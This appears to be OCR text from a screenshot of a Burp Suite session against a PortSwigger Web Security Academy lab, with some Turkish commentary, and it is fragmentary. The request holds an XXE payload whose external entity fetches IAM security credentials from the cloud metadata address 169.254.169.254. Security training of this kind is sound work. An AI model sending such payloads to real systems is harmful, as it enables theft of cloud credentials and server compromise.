 $./EGITIM>/DEV/BRAIN
203
AWW
This boa
3
1 × 2 × ...
Send Cancel < >
Target: https:
Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net
3 Connection: close
4 Content-Length: 232
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4121.0 Safari/537.36 autochrome/purple
6 Content-Type: application/xml
7 Accept: */*
8 Origin: https://ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=lTFPYnQckHeDGnmGK6MP5yQ7M7ys50fU
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE note [<!ENTITY writer SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
19 <stockCheck><productId>&writer;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex Rend
1 HTTP/1.1 400 Bad Request
2 Content-Type: applicatio
3 Connection: close
4 Content-Length: 128
5
6 "XML parser exited with
" must be followed by ei
7 "
kajuxi yayın tekrarında da aynısı
söylenecek dostum amacım
konuyu biraz zdaha açmaktı
ama